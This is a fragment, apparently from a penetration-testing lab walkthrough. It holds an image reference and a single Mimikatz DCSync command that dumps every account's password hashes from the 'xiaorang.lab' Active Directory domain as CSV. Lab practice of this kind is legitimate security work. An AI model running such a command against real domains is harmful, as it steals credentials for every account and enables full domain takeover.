 lsadump::dcsync /domain:xiaorang.lab /all /csv